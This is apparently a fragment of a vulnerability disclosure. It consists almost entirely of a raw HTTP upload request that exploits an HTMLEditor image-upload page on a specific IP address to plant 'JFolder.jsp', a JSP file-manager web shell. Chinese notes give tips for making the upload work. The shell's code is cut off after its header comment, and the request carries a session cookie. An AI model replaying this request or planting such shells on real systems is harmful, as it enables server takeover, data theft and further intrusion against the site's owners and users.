 Origin: http://124.164.240.217:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryREFNh6uw1NuWKe7n
Referer: http://124.164.240.217:8080/finance03/hzs/HTMLEditor/upload_img.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=E10F46DFE8DEF4405C3CEAE453894C60; stylesheet=css0
------WebKitFormBoundaryREFNh6uw1NuWKe7n
Content-Disposition: form-data; name="filepath"
改成一个存在的目录
/hzs/
------WebKitFormBoundaryREFNh6uw1NuWKe7n
Content-Disposition: form-data; name="url"
../hzs/HTMLEditor/upload_img.jsp?
------WebKitFormBoundaryREFNh6uw1NuWKe7n
Content-Disposition: form-data; name="FileName"; filename="JFolder.jsp"
Content-Type: application/octet-stream
<%
/**
JFileMan V1.0 windows platform
@Filename JFolder.jsp
@Description
@Author Steven Cee
@Email cqq1978@Gmail.com
@Bugs : Unix
*/
去掉这个双引号
www.wooyun.org